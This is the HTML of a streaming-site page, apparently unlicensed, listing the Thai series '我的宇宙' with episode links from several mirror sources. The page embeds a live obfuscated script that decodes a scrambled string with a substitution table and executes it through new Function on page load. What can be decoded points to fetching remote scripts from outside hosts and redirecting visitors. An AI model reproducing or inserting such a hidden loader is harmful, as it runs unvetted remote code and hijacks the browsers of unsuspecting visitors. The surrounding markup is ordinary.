

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kxyes.com/post/404205.html
body_size: 8194
content:
<!DOCTYPE html><html><head><title>《我的宇宙》电视剧全集在线观看完整版-看戏影视</title><meta name="keywords" content="我的宇宙在线观看,我的宇宙全集,我的宇宙电视剧,海外剧" /><meta name="description" content="电视剧我的宇宙剧情介绍：AmarinTVxTIA51联合制作12对CP，12个故事" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260121" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260121" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260121"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260121"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260121"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260121"></script><script type="text/javascript" src="/statics/js/home.js?t=20260121"></script><script>var maccms={"path":"","mid":"1","url":"www.kxyes.com","wapurl":"www.kxyes.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E9%95%BF%E5%AE%89%E4%BA%8C%E5%8D%81%E5%9B%9B%E8%AE%A1-------------.html">长安二十四计</a></li><li><a href="/search/%E5%8F%8C%E8%BD%A8-------------.html">双轨</a></li><li><a href="/search/%E8%BD%BB%E5%B9%B4-------------.html">轻年</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li ><a href="/list/1.html">电影</a></li><li class="active"><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏影视</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/list/1.html">电影</a></li><li class="active"><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/404205-1-1.html" title="我的宇宙在线播放"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250724-1/5d89798efec7ec663a14474c9c8dcba9.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">我的宇宙</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/tags/16-----------.html">海外剧</a></p><p class="data"><span class="data2">地区：</span>泰国</p><p class="data"><span class="data2">更新：</span>2025-08-31</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E5%86%85%E8%AF%A6--------.html">内详</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E5%90%89%E8%BF%AA%E5%B8%95%C2%B7%E4%B9%94%E5%B0%94%E6%9F%A5%E4%BC%A6------------.html">吉迪帕·乔尔查伦</a>&nbsp;<a href="/search/-%E6%9F%A5%E8%AF%BA%E5%B4%87%C2%B7%E5%B8%83%E6%81%A9%E7%8E%9B%E7%BA%B3%E7%BF%81------------.html">查诺崇·布恩玛纳翁</a>&nbsp;<a href="/search/-%E4%BF%84%E5%B0%94.------------.html">俄尔.</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">AmarinTVxTIA51联合制作12对CP，12个故事...</span><span class="detail-content" style="display: none;">AmarinTVxTIA51联合制作12对CP，12个故事</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/404205-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;天堂云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/404205-8-1.html">第01集</a></li><li ><a href="/play/404205-8-2.html">第02集</a></li><li ><a href="/play/404205-8-3.html">第03集</a></li><li ><a href="/play/404205-8-4.html">第04集</a></li><li ><a href="/play/404205-8-5.html">第05集</a></li><li ><a href="/play/404205-8-6.html">第06集</a></li><li ><a href="/play/404205-8-7.html">第07集</a></li><li ><a href="/play/404205-8-8.html">第08集</a></li><li ><a href="/play/404205-8-9.html">第09集</a></li><li ><a href="/play/404205-8-10.html">第10集</a></li><li ><a href="/play/404205-8-11.html">第11集</a></li><li ><a href="/play/404205-8-12.html">第12集</a></li><li ><a href="/play/404205-8-13.html">第13集</a></li><li ><a href="/play/404205-8-14.html">第14集</a></li><li ><a href="/play/404205-8-15.html">第15集</a></li><li ><a href="/play/404205-8-16.html">第16集</a></li><li ><a href="/play/404205-8-17.html">第17集</a></li><li ><a href="/play/404205-8-18.html">第18集</a></li><li ><a href="/play/404205-8-19.html">第19集</a></li><li ><a href="/play/404205-8-20.html">第20集</a></li><li ><a href="/play/404205-8-21.html">第21集</a></li><li ><a href="/play/404205-8-22.html">第22集</a></li><li ><a href="/play/404205-8-23.html">第23集</a></li><li ><a href="/play/404205-8-24.html">第24集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;红牛云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/404205-5-1.html">第01集</a></li><li ><a href="/play/404205-5-2.html">第02集</a></li><li ><a href="/play/404205-5-3.html">第03集</a></li><li ><a href="/play/404205-5-4.html">第04集</a></li><li ><a href="/play/404205-5-5.html">第05集</a></li><li ><a href="/play/404205-5-6.html">第06集</a></li><li ><a href="/play/404205-5-7.html">第07集</a></li><li ><a href="/play/404205-5-8.html">第08集</a></li><li ><a href="/play/404205-5-9.html">第09集</a></li><li ><a href="/play/404205-5-10.html">第10集</a></li><li ><a href="/play/404205-5-11.html">第11集</a></li><li ><a href="/play/404205-5-12.html">第12集</a></li><li ><a href="/play/404205-5-13.html">第13集</a></li><li ><a href="/play/404205-5-14.html">第14集</a></li><li ><a href="/play/404205-5-15.html">第15集</a></li><li ><a href="/play/404205-5-16.html">第16集</a></li><li ><a href="/play/404205-5-17.html">第17集</a></li><li ><a href="/play/404205-5-18.html">第18集</a></li><li ><a href="/play/404205-5-19.html">第19集</a></li><li ><a href="/play/404205-5-20.html">第20集</a></li><li ><a href="/play/404205-5-21.html">第21集</a></li><li ><a href="/play/404205-5-22.html">第22集</a></li><li ><a href="/play/404205-5-23.html">第23集</a></li><li ><a href="/play/404205-5-24.html">第24集完结</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;暴风云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/404205-7-1.html">第01集</a></li><li ><a href="/play/404205-7-2.html">第02集</a></li><li ><a href="/play/404205-7-3.html">第03集</a></li><li ><a href="/play/404205-7-4.html">第04集</a></li><li ><a href="/play/404205-7-5.html">第05集</a></li><li ><a href="/play/404205-7-6.html">第06集</a></li><li ><a href="/play/404205-7-7.html">第07集</a></li><li ><a href="/play/404205-7-8.html">第08集</a></li><li ><a href="/play/404205-7-9.html">第09集</a></li><li ><a href="/play/404205-7-10.html">第10集</a></li><li ><a href="/play/404205-7-11.html">第11集</a></li><li ><a href="/play/404205-7-12.html">第12集</a></li><li ><a href="/play/404205-7-13.html">第13集</a></li><li ><a href="/play/404205-7-14.html">第14集</a></li><li ><a href="/play/404205-7-15.html">第15集</a></li><li ><a href="/play/404205-7-16.html">第16集</a></li><li ><a href="/play/404205-7-17.html">第17集</a></li><li ><a href="/play/404205-7-18.html">第18集</a></li><li ><a href="/play/404205-7-19.html">第19集</a></li><li ><a href="/play/404205-7-20.html">第20集</a></li><li ><a href="/play/404205-7-21.html">第21集</a></li><li ><a href="/play/404205-7-22.html">第22集</a></li><li ><a href="/play/404205-7-23.html">第23集</a></li><li ><a href="/play/404205-7-24.html">第24集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;量子云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/404205-2-1.html">第01集</a></li><li ><a href="/play/404205-2-2.html">第02集</a></li><li ><a href="/play/404205-2-3.html">第03集</a></li><li ><a href="/play/404205-2-4.html">第04集</a></li><li ><a href="/play/404205-2-5.html">第05集</a></li><li ><a href="/play/404205-2-6.html">第06集</a></li><li ><a href="/play/404205-2-7.html">第07集</a></li><li ><a href="/play/404205-2-8.html">第08集</a></li><li ><a href="/play/404205-2-9.html">第09集</a></li><li ><a href="/play/404205-2-10.html">第10集</a></li><li ><a href="/play/404205-2-11.html">第11集</a></li><li ><a href="/play/404205-2-12.html">第12集</a></li><li ><a href="/play/404205-2-13.html">第13集</a></li><li ><a href="/play/404205-2-14.html">第14集</a></li><li ><a href="/play/404205-2-15.html">第15集</a></li><li ><a href="/play/404205-2-16.html">第16集</a></li><li ><a href="/play/404205-2-17.html">第17集</a></li><li ><a href="/play/404205-2-18.html">第18集</a></li><li ><a href="/play/404205-2-19.html">第19集</a></li><li ><a href="/play/404205-2-20.html">第20集</a></li><li ><a href="/play/404205-2-21.html">第21集</a></li><li ><a href="/play/404205-2-22.html">第22集</a></li><li ><a href="/play/404205-2-23.html">第23集</a></li><li ><a href="/play/404205-2-24.html">第24集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;闪电云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/404205-3-1.html">第01集</a></li><li ><a href="/play/404205-3-2.html">第02集</a></li><li ><a href="/play/404205-3-3.html">第03集</a></li><li ><a href="/play/404205-3-4.html">第04集</a></li><li ><a href="/play/404205-3-5.html">第05集</a></li><li ><a href="/play/404205-3-6.html">第06集</a></li><li ><a href="/play/404205-3-7.html">第07集</a></li><li ><a href="/play/404205-3-8.html">第08集</a></li><li ><a href="/play/404205-3-9.html">第09集</a></li><li ><a href="/play/404205-3-10.html">第10集</a></li><li ><a href="/play/404205-3-11.html">第11集</a></li><li ><a href="/play/404205-3-12.html">第12集</a></li><li ><a href="/play/404205-3-13.html">第13集</a></li><li ><a href="/play/404205-3-14.html">第14集</a></li><li ><a href="/play/404205-3-15.html">第15集</a></li><li ><a href="/play/404205-3-16.html">第16集</a></li><li ><a href="/play/404205-3-17.html">第17集</a></li><li ><a href="/play/404205-3-18.html">第18集</a></li><li ><a href="/play/404205-3-19.html">第19集</a></li><li ><a href="/play/404205-3-20.html">第20集</a></li><li ><a href="/play/404205-3-21.html">第21集</a></li><li ><a href="/play/404205-3-22.html">第22集</a></li><li ><a href="/play/404205-3-23.html">第23集</a></li><li ><a href="/play/404205-3-24.html">第24集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;无尽云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/404205-4-1.html">第01集</a></li><li ><a href="/play/404205-4-2.html">第02集</a></li><li ><a href="/play/404205-4-3.html">第03集</a></li><li ><a href="/play/404205-4-4.html">第04集</a></li><li ><a href="/play/404205-4-5.html">第05集</a></li><li ><a href="/play/404205-4-6.html">第06集</a></li><li ><a href="/play/404205-4-7.html">第07集</a></li><li ><a href="/play/404205-4-8.html">第08集</a></li><li ><a href="/play/404205-4-9.html">第09集</a></li><li ><a href="/play/404205-4-10.html">第10集</a></li><li ><a href="/play/404205-4-11.html">第11集</a></li><li ><a href="/play/404205-4-12.html">第12集</a></li><li ><a href="/play/404205-4-13.html">第13集</a></li><li ><a href="/play/404205-4-14.html">第14集</a></li><li ><a href="/play/404205-4-15.html">第15集</a></li><li ><a href="/play/404205-4-16.html">第16集</a></li><li ><a href="/play/404205-4-17.html">第17集</a></li><li ><a href="/play/404205-4-18.html">第18集</a></li><li ><a href="/play/404205-4-19.html">第19集</a></li><li ><a href="/play/404205-4-20.html">第20集</a></li><li ><a href="/play/404205-4-21.html">第21集</a></li><li ><a href="/play/404205-4-22.html">第22集</a></li><li ><a href="/play/404205-4-23.html">第23集</a></li><li ><a href="/play/404205-4-24.html">第24集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;优酷云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/404205-1-1.html">第01集</a></li><li ><a href="/play/404205-1-2.html">第02集</a></li><li ><a href="/play/404205-1-3.html">第03集</a></li><li ><a href="/play/404205-1-4.html">第04集</a></li><li ><a href="/play/404205-1-5.html">第05集</a></li><li ><a href="/play/404205-1-6.html">第06集</a></li><li ><a href="/play/404205-1-7.html">第07集</a></li><li ><a href="/play/404205-1-8.html">第08集</a></li><li ><a href="/play/404205-1-9.html">第09集</a></li><li ><a href="/play/404205-1-10.html">第10集</a></li><li ><a href="/play/404205-1-11.html">第11集</a></li><li ><a href="/play/404205-1-12.html">第12集</a></li><li ><a href="/play/404205-1-13.html">第13集</a></li><li ><a href="/play/404205-1-14.html">第14集</a></li><li ><a href="/play/404205-1-15.html">第15集</a></li><li ><a href="/play/404205-1-16.html">第16集</a></li><li ><a href="/play/404205-1-17.html">第17集</a></li><li ><a href="/play/404205-1-18.html">第18集</a></li><li ><a href="/play/404205-1-19.html">第19集</a></li><li ><a href="/play/404205-1-20.html">第20集</a></li><li ><a href="/play/404205-1-21.html">第21集</a></li><li ><a href="/play/404205-1-22.html">第22集</a></li><li ><a href="/play/404205-1-23.html">第23集</a></li><li ><a href="/play/404205-1-24.html">第24集</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260121"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477876.html" title="桃恋者" data-original="https://img.picbf.com/upload/vod/20260120-1/7279b2063992f20f6da98b52eb6a13d1.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477876.html" title="桃恋者">桃恋者</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/475586.html" title="邪恶爱计" data-original="https://viptulz.com/upload/vod/20251202-1/4e627b135c0519ab38704bd4c190d9b0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新13集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/475586.html" title="邪恶爱计">邪恶爱计</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/466679.html" title="爱魔力转圈圈" data-original="https://vip.dytt-img.com/upload/vod/20250826-1/50326316d3c7b3fb41ac67b10d7ee1b5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新22集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/466679.html" title="爱魔力转圈圈">爱魔力转圈圈</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477875.html" title="以猫饲爱" data-original="https://img.picbf.com/upload/vod/20260120-1/60c6dfe288d6ff4c6de41d085ec7066a.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477875.html" title="以猫饲爱">以猫饲爱</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477743.html" title="难眠之夜" data-original="https://hongniuzyimage.com/cover/e36d63abcce1c68b347bce14d2c853b9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新02集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477743.html" title="难眠之夜">难眠之夜</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/460732.html" title="新爱神之影" data-original="https://vip.dytt-img.com/upload/vod/20250410-1/70ded2daaf0c550b63b23dc1945d387d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新19集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/460732.html" title="新爱神之影">新爱神之影</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="404205" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[海外剧]我的宇宙" 